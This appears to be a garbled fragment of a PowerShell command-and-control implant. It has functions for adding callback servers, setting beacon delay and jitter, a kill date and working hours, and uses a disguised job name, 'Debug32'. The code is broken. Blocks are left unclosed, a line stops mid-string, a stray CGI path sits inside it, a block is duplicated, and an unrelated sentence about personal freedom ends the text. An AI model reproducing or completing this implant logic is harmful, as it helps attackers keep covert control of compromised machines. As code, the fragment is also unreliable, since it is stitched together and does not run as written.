 # add additional callback servers
function Add-Servers {
param([string[]]$BackupServers)
foreach ($backup in $BackupServers) {
$Servers = $Servers + $backup
##############################################
$script:Headers = @{}
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
# the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
$script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%
############################################################
# Command Helpers
############################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
usr/thishere/thathere/test_773.cgi
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
##############################################
$script:Headers = @{}
# add any additional requ
With threats to personal freedom rising, many are stepping forward.